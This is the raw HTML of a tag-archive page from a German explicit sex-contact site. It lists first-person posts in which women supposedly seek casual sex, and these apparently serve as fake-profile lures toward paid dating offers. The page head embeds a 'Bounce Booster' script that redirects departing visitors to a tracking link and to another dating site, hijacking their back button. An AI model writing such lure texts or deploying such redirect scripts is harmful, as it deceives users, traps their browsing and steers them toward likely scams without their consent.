{float:left;margin-top:10px;font-weight:bold} .nextpage {float: right;margin-top:10px;font-weight:bold} .resulttitle {padding-top:10px;} .catdropdown { width: 300px; } #llsearch {padding-top:10px;} .lladdlink { margin-top: 16px; } .lladdlink #lladdlinktitle { font-weight: bold; } .lladdlink table { margin-top: 5px; margin-bottom: 8px; border: 0; border-spacing: 0; border-collapse: collapse; } .lladdlink table td { border: 0; height: 30px; } .lladdlink table th { border: 0; text-align: left; font-weight: normal; width: 400px; } .lladdlink input[type="text"] { width: 300px; } .lladdlink select { width: 300px; } .llmessage { margin: 8px; border: 1px solid #ddd; background-color: #ff0; } .pageselector { margin-top: 20px; text-align: center; } .selectedpage { margin: 0px 4px 0px 4px; border: 1px solid #000; padding: 7px; background-color: #f4f5f3; } .unselectedpage { margin: 0px 4px 0px 4px; border: 1px solid #000; padding: 7px; background-color: #dee1d8; } .previousnextactive { margin: 0px 4px 0px 4px; border: 1px solid #000; padding: 7px; background-color: #dee1d8; } .previousnextinactive { margin: 0px 4px 0px 4px; border: 1px solid #000; padding: 7px; background-color: #dddddd; color: #cccccc; } .LinksInCat { display:none; } .allcatalphafilterlinkedletter, .catalphafilterlinkedletter, .catalphafilteremptyletter, .catalphafilterselectedletter, .allcatalphafilterselectedletter { width: 16px; height: 30px; float:left; margin-right: 6px; text-align: center; } .allcatalphafilterlinkedletter, .allcatalphafilterselectedletter { width: 40px; } .catalphafilterlinkedletter { background-color: #aaa; color: #444; } .catalphafilteremptyletter { background-color: #ddd; color: #fff; } .catalphafilterselectedletter { background-color: #558C89; color: #fff; } .catalphafilter { padding-bottom: 30px; } .recently_updated { padding: 8px; margin: 14px; color: #FFF; background-color: #F00; } .emptycat { color: #ccc; } .level1 { margin-left: 20px; } .level2 { margin-left: 40px; } .level3 { margin-left: 60px; } .level4 { margin-left: 80px; } .level5 { margin-left: 100px; } .level6 { margin-left: 120px; }</style>
<meta name="google-site-verification" content="RfrT-NlT13eRhap2MmkEK0UD8su9GEo3lmXlr4N0v08" /><!-- Bounce Booster (DEVELOPER) v1.52 - http://www.bouncebooster.com -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var bouncebooster={"url_default":["https:\/\/trk.prodproof.com\/78353be2-9912-4585-87a8-3731ce23878d?o=2274&subPublisher=rotation"],"url_twitter":["https:\/\/hausfrauen.info\/fbdating\/"],"bounce_mode":"once","bounce_trigger":"user","bounce_percent":"100","async":true,"type":"developer"};</script>
<script type="text/javascript">(function(d,s){var js=d.createElement(s),p=d.getElementsByTagName(s)[0];s.type='text/javascript';s.async=true;js.src='https://geileficktreffen.info/wp-content/plugins/bouncebooster/js/bouncebooster.js';p.parentNode.insertBefore(js,p);})(document,'script');</script>
<!-- // Bounce Booster -->
<link rel="icon" href="https://geileficktreffen.info/wp-content/uploads/2020/06/95512693e1a6740d52c3151776b2839d_400x400-150x150.jpeg.webp" sizes="32x32" />
<link rel="icon" href="https://geileficktreffen.info/wp-content/uploads/2020/06/95512693e1a6740d52c3151776b2839d_400x400-300x300.jpeg.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geileficktreffen.info/wp-content/uploads/2020/06/95512693e1a6740d52c3151776b2839d_400x400-300x300.jpeg.webp" />
<meta name="msapplication-TileImage" content="https://geileficktreffen.info/wp-content/uploads/2020/06/95512693e1a6740d52c3151776b2839d_400x400-300x300.jpeg" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<link data-minify="1" rel='stylesheet' id='fcform-frontend-styles-css' href='https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/css/fcform.css?ver=1739186535' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">.bsmform .bsmform-box .bsmform-logo{--wpr-bg-cab720ea-cd4b-4588-a439-f0a299aaba0e: url('https://geileficktreffen.info/wp-content/plugins/fcform/bsm/img/icon.png');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">#cboxLoadingGraphic{--wpr-bg-3a38aee8-23ec-4679-9e3c-9327bb1a4ea6: url('https://geileficktreffen.info/wp-content/plugins/link-library/colorbox/images/loading.gif');}#cboxPrevious{--wpr-bg-1c35bb3e-cc47-43c2-ac91-7732ee330607: url('https://geileficktreffen.info/wp-content/plugins/link-library/colorbox/images/controls.png');}#cboxNext{--wpr-bg-fe2d2b9b-ea74-4d52-b5f9-a08bcbd3cf27: url('https://geileficktreffen.info/wp-content/plugins/link-library/colorbox/images/controls.png');}#cboxClose{--wpr-bg-82557734-796e-4ac8-bc89-d5d87f4b8dee: url('https://geileficktreffen.info/wp-content/plugins/link-library/colorbox/images/controls.png');}.bsmform3-container .bsmform3-container-right .bsmform3-arrow{--wpr-bg-dc9a0467-76dc-4210-837a-68064d207e6a: url('https://geileficktreffen.info/wp-content/plugins/fcform/bsm/img/arrow.png');}.bsmform3-container .bsmform3-container-left .deal-wrapper .gratiscoins{--wpr-bg-dd53ecf1-8150-4f13-b6cd-50f5bf8881bf: url('https://geileficktreffen.info/wp-content/plugins/fcform/bsm/img/coins-deal.png');}.rll-youtube-player .play{--wpr-bg-b803c5dc-4aeb-4513-9c86-831c4221fa43: url('https://geileficktreffen.info/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"#cboxLoadingGraphic","style":"#cboxLoadingGraphic{--wpr-bg-3a38aee8-23ec-4679-9e3c-9327bb1a4ea6: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/loading.gif');}","hash":"3a38aee8-23ec-4679-9e3c-9327bb1a4ea6","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/loading.gif"},{"selector":"#cboxPrevious","style":"#cboxPrevious{--wpr-bg-1c35bb3e-cc47-43c2-ac91-7732ee330607: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png');}","hash":"1c35bb3e-cc47-43c2-ac91-7732ee330607","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png"},{"selector":"#cboxNext","style":"#cboxNext{--wpr-bg-fe2d2b9b-ea74-4d52-b5f9-a08bcbd3cf27: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png');}","hash":"fe2d2b9b-ea74-4d52-b5f9-a08bcbd3cf27","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png"},{"selector":"#cboxClose","style":"#cboxClose{--wpr-bg-82557734-796e-4ac8-bc89-d5d87f4b8dee: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png');}","hash":"82557734-796e-4ac8-bc89-d5d87f4b8dee","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png"},{"selector":".bsmform3-container .bsmform3-container-right .bsmform3-arrow","style":".bsmform3-container .bsmform3-container-right .bsmform3-arrow{--wpr-bg-dc9a0467-76dc-4210-837a-68064d207e6a: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/arrow.png');}","hash":"dc9a0467-76dc-4210-837a-68064d207e6a","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/arrow.png"},{"selector":".bsmform3-container .bsmform3-container-left .deal-wrapper .gratiscoins","style":".bsmform3-container .bsmform3-container-left .deal-wrapper .gratiscoins{--wpr-bg-dd53ecf1-8150-4f13-b6cd-50f5bf8881bf: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/coins-deal.png');}","hash":"dd53ecf1-8150-4f13-b6cd-50f5bf8881bf","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/coins-deal.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-b803c5dc-4aeb-4513-9c86-831c4221fa43: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"b803c5dc-4aeb-4513-9c86-831c4221fa43","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [{"selector":".bsmform .bsmform-box .bsmform-logo","style":".bsmform .bsmform-box .bsmform-logo{--wpr-bg-cab720ea-cd4b-4588-a439-f0a299aaba0e: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/icon.png');}","hash":"cab720ea-cd4b-4588-a439-f0a299aaba0e","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/icon.png"}];</script><meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_cache_webp wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body  class="archive paged tag tag-ficken tag-58 wp-custom-logo paged-2 tag-paged-2 wp-theme-neve  nv-blog-grid nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div  class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Zum Inhalt springen		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://geileficktreffen.info/" aria-label="Geile Ficktreffen private Frauen suchen geile Ficktreffen" rel="home"><div class="logo-on-top"><img width="599" height="107" src="https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.webp" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" fetchpriority="high" srcset="https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.webp 599w,https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.webp 300w" sizes="(max-width: 599px) 100vw, 599px" /><div class="nv-title-tagline-wrap"><p class="site-title">Geile Ficktreffen</p><small>private Frauen suchen geile Ficktreffen</small></div></div></a></div>
	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</nav>

<div class="header--row header-bottom hide-on-mobile hide-on-tablet layout-full-contained has-center header--row"
	data-row-id="bottom" data-show-on="desktop">

	<div
		class="header--row-inner header-bottom-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_bottom" >
				<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary submenu-style-plain"
			aria-label="Primäres Menü">

		<ul id="nv-primary-navigation-bottom" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-263 contained"><div class="wrap"><a href="http://geileficktreffen.info">Startseite Geile Ficktreffen</a></div></li>
<li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423 contained"><div class="wrap"><a href="https://geileficktreffen.info/dating-finder/">Dating Finder</a></div></li>
<li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030 contained"><div class="wrap"><a href="https://geileficktreffen.info/link-liste/">Ficktreffen Tips</a></div></li>
<li id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2230 contained"><div class="wrap"><a href="https://geileficktreffen.info/garantiert-ein-ficktreffen-finden/">Ficktreffen finden</a></div></li>
<li id="menu-item-2942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2942 contained"><div class="wrap"><a target="_blank" href="https://geileweiberficken.com">Geile Weiber Ficken</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</div>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item mobile-center tablet-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://geileficktreffen.info/" aria-label="Geile Ficktreffen private Frauen suchen geile Ficktreffen" rel="home"><div class="logo-on-top"><img width="599" height="107" src="https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.webp" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.webp 599w,https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.webp 300w" sizes="(max-width: 599px) 100vw, 599px" /><div class="nv-title-tagline-wrap"><p class="site-title">Geile Ficktreffen</p><small>private Frauen suchen geile Ficktreffen</small></div></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigationsmenü"
					aria-label="Navigationsmenü "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigationsmenü</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigationsmenü"
					aria-label="Navigationsmenü "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigationsmenü					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary submenu-style-plain"
			aria-label="Primäres Menü">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-263 contained"><div class="wrap"><a href="http://geileficktreffen.info">Startseite Geile Ficktreffen</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423 contained"><div class="wrap"><a href="https://geileficktreffen.info/dating-finder/">Dating Finder</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030 contained"><div class="wrap"><a href="https://geileficktreffen.info/link-liste/">Ficktreffen Tips</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2230 contained"><div class="wrap"><a href="https://geileficktreffen.info/garantiert-ein-ficktreffen-finden/">Ficktreffen finden</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2942 contained"><div class="wrap"><a target="_blank" href="https://geileweiberficken.com">Geile Weiber Ficken</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
<div id="page-header-grid"  class="hfg_page_header page-header">
	</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main  id="content" class="neve-main">

	<div  class="container archive-container">

		
		<div class="row">
						<div class="nv-index-posts blog col">
				<div class="nv-page-title-wrap nv-big-title" >
	<div class="nv-page-title ">
		<small class="nv--yoast-breadcrumb neve-breadcrumbs-wrapper"><span><span><a href="https://geileficktreffen.info/">Startseite</a></span> » <span><a href="https://geileficktreffen.info/tag/ficken/">ficken</a></span> » <span class="breadcrumb_last" aria-current="page">Seite 2</span></span></small>		<h1>ficken</h1>
					</div><!--.nv-page-title-->
</div> <!--.nv-page-title-wrap-->
	<div class="posts-wrapper"><article id="post-1393" class="post-1393 post type-post status-publish format-standard has-post-thumbnail hentry category-hausfrau-ficken category-seitensprung-gesucht category-spontanes-sexdate category-tabulose-ficktreffen tag-bumsen tag-ficken tag-ficktreffen tag-milf tag-privat-ficken tag-reife-frau tag-sex tag-sexdate tag-sexgeil tag-sexgeile tag-sextreffen tag-sexy tag-tabulos tag-treffen layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<h2 class="blog-entry-title entry-title"><a href="https://geileficktreffen.info/sexgeile-hausfrau-sucht-privates-ficktreffen/" rel="bookmark">Sexgeile Hausfrau sucht privates Ficktreffen</a></h2><ul class="nv-meta-list"><li class="meta category "><a href="https://geileficktreffen.info/hausfrau-ficken/" rel="category tag">Hausfrau ficken</a>, <a href="https://geileficktreffen.info/seitensprung-gesucht/" rel="category tag">Seitensprung gesucht</a>, <a href="https://geileficktreffen.info/spontanes-sexdate/" rel="category tag">spontanes Sexdate</a>, <a href="https://geileficktreffen.info/tabulose-ficktreffen/" rel="category tag">Tabulose Ficktreffen</a></li><li class="meta date posted-on last"><time class="entry-date published" datetime="2026-01-12T16:50:49+01:00" content="2026-01-12">12. Januar 2026</time></li></ul><div class="nv-post-thumbnail-wrap img-wrap"><a href="https://geileficktreffen.info/sexgeile-hausfrau-sucht-privates-ficktreffen/" rel="bookmark" title="Sexgeile Hausfrau sucht privates Ficktreffen"><img fetchpriority="high" width="350" height="467" src="https://geileficktreffen.info/wp-content/uploads/2015/07/frau_26jahre-will-bumsen.jpg.webp" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://geileficktreffen.info/wp-content/uploads/2015/07/frau_26jahre-will-bumsen.jpg.webp 350w,https://geileficktreffen.info/wp-content/uploads/2015/07/frau_26jahre-will-bumsen-225x300.jpg.webp 225w,https://geileficktreffen.info/wp-content/uploads/2015/07/frau_26jahre-will-bumsen-315x420.jpg 315w" sizes="(max-width: 350px) 100vw, 350px" /></a></div><div class="excerpt-wrap entry-summary"><p>sexgeile Hausfrau privat ficken Na du geiler Hengst, bist du auf der Suche nach einer hemmungslosen und sexgeile Hausfrau, die es nicht erwarten kann, von dir ordentlich durchgefickt zu werden? Dann bist du bei mir&hellip;&nbsp;</p>
<div class="read-more-wrapper"><a href="https://geileficktreffen.info/sexgeile-hausfrau-sucht-privates-ficktreffen/" class="button button-primary" rel="bookmark">Weiterlesen &gt;&gt;<span class="screen-reader-text">Sexgeile Hausfrau sucht privates Ficktreffen</span></a></div>
</div>		</div>
	</div>
</article>
<article id="post-1398" class="post-1398 post type-post status-publish format-standard has-post-thumbnail hentry category-hausfrau-ficken category-seitensprung-gesucht category-spontanes-sexdate category-tabulose-ficktreffen tag-blond tag-blondine tag-dildo tag-ficken tag-ficktreffen tag-luder tag-poppen tag-pussy tag-sex tag-sexy tag-tabulos tag-tabulose tag-treffen layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<h2 class="blog-entry-title entry-title"><a href="https://geileficktreffen.info/sexy-blondine-sucht-spontane-ficktreffen/" rel="bookmark">Sexy Blondine sucht spontane Ficktreffen</a></h2><ul class="nv-meta-list"><li class="meta category "><a href="https://geileficktreffen.info/hausfrau-ficken/" rel="category tag">Hausfrau ficken</a>, <a href="https://geileficktreffen.info/seitensprung-gesucht/" rel="category tag">Seitensprung gesucht</a>, <a href="https://geileficktreffen.info/spontanes-sexdate/" rel="category tag">spontanes Sexdate</a>, <a href="https://geileficktreffen.info/tabulose-ficktreffen/" rel="category tag">Tabulose Ficktreffen</a></li><li class="meta date posted-on last"><time class="entry-date published" datetime="2026-01-12T14:13:24+01:00" content="2026-01-12">12. Januar 2026</time></li></ul><div class="nv-post-thumbnail-wrap img-wrap"><a href="https://geileficktreffen.info/sexy-blondine-sucht-spontane-ficktreffen/" rel="bookmark" title="Sexy Blondine sucht spontane Ficktreffen"><img width="350" height="467" src="https://geileficktreffen.info/wp-content/uploads/2015/07/blondine-sucht-kurzfristige-sextreffs.jpg.webp" class=" wp-post-image" alt="" decoding="async" srcset="https://geileficktreffen.info/wp-content/uploads/2015/07/blondine-sucht-kurzfristige-sextreffs.jpg.webp 350w,https://geileficktreffen.info/wp-content/uploads/2015/07/blondine-sucht-kurzfristige-sextreffs-225x300.jpg.webp 225w,https://geileficktreffen.info/wp-content/uploads/2015/07/blondine-sucht-kurzfristige-sextreffs-315x420.jpg 315w" sizes="(max-width: 350px) 100vw, 350px" /></a></div><div class="excerpt-wrap entry-summary"><p>Dauergeile Blondine sucht spontane Ficktreffen Hey du geiler Hengst! Bist du auf der Suche nach einer sexy Blondine, die es gerne spontan und tabulos treibt? Dann bist du bei mir genau richtig! Ich bin eine&hellip;&nbsp;</p>
<div class="read-more-wrapper"><a href="https://geileficktreffen.info/sexy-blondine-sucht-spontane-ficktreffen/" class="button button-primary" rel="bookmark">Weiterlesen &gt;&gt;<span class="screen-reader-text">Sexy Blondine sucht spontane Ficktreffen</span></a></div>
</div>		</div>
	</div>
</article>
<article id="post-1386" class="post-1386 post type-post status-publish format-standard has-post-thumbnail hentry category-hausfrau-ficken category-kostenlos-ficken category-spontanes-sexdate tag-arsch tag-arschficken tag-ficken tag-ficktreffen tag-geile-sau tag-in-den-arsch-ficken tag-sex tag-treffen layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<h2 class="blog-entry-title entry-title"><a href="https://geileficktreffen.info/ich-suche-mann-der-mich-in-den-arsch-fickt/" rel="bookmark">Ich suche Mann der mich in den Arsch fickt!</a></h2><ul class="nv-meta-list"><li class="meta category "><a href="https://geileficktreffen.info/hausfrau-ficken/" rel="category tag">Hausfrau ficken</a>, <a href="https://geileficktreffen.info/kostenlos-ficken/" rel="category tag">kostenlos ficken</a>, <a href="https://geileficktreffen.info/spontanes-sexdate/" rel="category tag">spontanes Sexdate</a></li><li class="meta date posted-on last"><time class="entry-date published" datetime="2026-01-12T12:55:23+01:00" content="2026-01-12">12. Januar 2026</time></li></ul><div class="nv-post-thumbnail-wrap img-wrap"><a href="https://geileficktreffen.info/ich-suche-mann-der-mich-in-den-arsch-fickt/" rel="bookmark" title="Ich suche Mann der mich in den Arsch fickt!"><img width="350" height="467" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20467'%3E%3C/svg%3E" class=" wp-post-image" alt="" decoding="async" data-lazy-srcset="https://geileficktreffen.info/wp-content/uploads/2015/06/reife-dame-braucht-fick.jpg.webp 350w,https://geileficktreffen.info/wp-content/uploads/2015/06/reife-dame-braucht-fick-225x300.jpg.webp 225w,https://geileficktreffen.info/wp-content/uploads/2015/06/reife-dame-braucht-fick-315x420.jpg 315w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://geileficktreffen.info/wp-content/uploads/2015/06/reife-dame-braucht-fick.jpg.webp" /><noscript><img width="350" height="467" src="https://geileficktreffen.info/wp-content/uploads/2015/06/reife-dame-braucht-fick.jpg.webp" class=" wp-post-image" alt="" decoding="async" srcset="https://geileficktreffen.info/wp-content/uploads/2015/06/reife-dame-braucht-fick.jpg.webp 350w,https://geileficktreffen.info/wp-content/uploads/2015/06/reife-dame-braucht-fick-225x300.jpg.webp 225w,https://geileficktreffen.info/wp-content/uploads/2015/06/reife-dame-braucht-fick-315x420.jpg 315w" sizes="(max-width: 350px) 100vw, 350px" /></noscript></a></div><div class="excerpt-wrap entry-summary"><p>Nichts ist schöner als einen harten Schwanz im Arsch zu haben! Ich brauche es hart und tief in meinen süßen Po gestoßen zu werden und suche daher dringend einen Mann, der mich ordentlich in den&hellip;&nbsp;</p>
<div class="read-more-wrapper"><a href="https://geileficktreffen.info/ich-suche-mann-der-mich-in-den-arsch-fickt/" class="button button-primary" rel="bookmark">Weiterlesen &gt;&gt;<span class="screen-reader-text">Ich suche Mann der mich in den Arsch fickt!</span></a></div>
</div>		</div>
	</div>
</article>
<article id="post-1372" class="post-1372 post type-post status-publish format-standard has-post-thumbnail hentry category-kostenlos-ficken category-spontanes-sexdate category-tabulose-ficktreffen tag-arsch tag-blasen tag-ficken tag-ficktreffen tag-fotze tag-girl tag-kostenlos-ficken tag-naturgeil tag-pussy tag-schlampe tag-sex tag-sextreffen tag-sexy tag-sofort tag-sperma tag-treffen layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<h2 class="blog-entry-title entry-title"><a href="https://geileficktreffen.info/geile-fotze-sucht-sextreffen-und-laesst-sich-kostenlos-ficken/" rel="bookmark">Geile Fotze sucht Sextreffen und lässt sich kostenlos ficken!</a></h2><ul class="nv-meta-list"><li class="meta category "><a href="https://geileficktreffen.info/kostenlos-ficken/" rel="category tag">kostenlos ficken</a>, <a href="https://geileficktreffen.info/spontanes-sexdate/" rel="category tag">spontanes Sexdate</a>, <a href="https://geileficktreffen.info/tabulose-ficktreffen/" rel="category tag">Tabulose Ficktreffen</a></li><li class="meta date posted-on last"><time class="entry-date published" datetime="2026-01-12T11:36:59+01:00" content="2026-01-12">12. Januar 2026</time></li></ul><div class="nv-post-thumbnail-wrap img-wrap"><a href="https://geileficktreffen.info/geile-fotze-sucht-sextreffen-und-laesst-sich-kostenlos-ficken/" rel="bookmark" title="Geile Fotze sucht Sextreffen und lässt sich kostenlos ficken!"><img width="500" height="492" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20492'%3E%3C/svg%3E" class=" wp-post-image" alt="" decoding="async" data-lazy-srcset="https://geileficktreffen.info/wp-content/uploads/2015/02/sextreffen07.jpg.webp 500w,https://geileficktreffen.info/wp-content/uploads/2015/02/sextreffen07-300x295.jpg.webp 300w,https://geileficktreffen.info/wp-content/uploads/2015/02/sextreffen07-427x420.jpg 427w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://geileficktreffen.info/wp-content/uploads/2015/02/sextreffen07.jpg.webp" /><noscript><img width="500" height="492" src="https://geileficktreffen.info/wp-content/uploads/2015/02/sextreffen07.jpg.webp" class=" wp-post-image" alt="" decoding="async" srcset="https://geileficktreffen.info/wp-content/uploads/2015/02/sextreffen07.jpg.webp 500w,https://geileficktreffen.info/wp-content/uploads/2015/02/sextreffen07-300x295.jpg.webp 300w,https://geileficktreffen.info/wp-content/uploads/2015/02/sextreffen07-427x420.jpg 427w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></a></div><div class="excerpt-wrap entry-summary"><p>Diese geile Fotze sucht Sextreffen! Ich bin eine geile Fotze und ich stehe dazu. Ich brauche ständig Sex und dabei darf es ruhig auch mal etwas versauter zugehen. Deshalb suche ich nun nach einem Sextreffen,&hellip;&nbsp;</p>
<div class="read-more-wrapper"><a href="https://geileficktreffen.info/geile-fotze-sucht-sextreffen-und-laesst-sich-kostenlos-ficken/" class="button button-primary" rel="bookmark">Weiterlesen &gt;&gt;<span class="screen-reader-text">Geile Fotze sucht Sextreffen und lässt sich kostenlos ficken!</span></a></div>
</div>		</div>
	</div>
</article>
<article id="post-664" class="post-664 post type-post status-publish format-standard has-post-thumbnail hentry category-kostenlos-ficken category-spontanes-sexdate category-studentin-sucht-ficktreffen category-tabulose-ficktreffen tag-ficken tag-ficktreffen tag-girl tag-luder tag-milf tag-naturgeil tag-naturgeile tag-poppen tag-privat-ficken tag-seitensprung tag-sex tag-sexgeil tag-sexgeile tag-sextreffen tag-stuttgart tag-treffen layout-grid ">

	<div class="article-content-col">
		<div class="content">
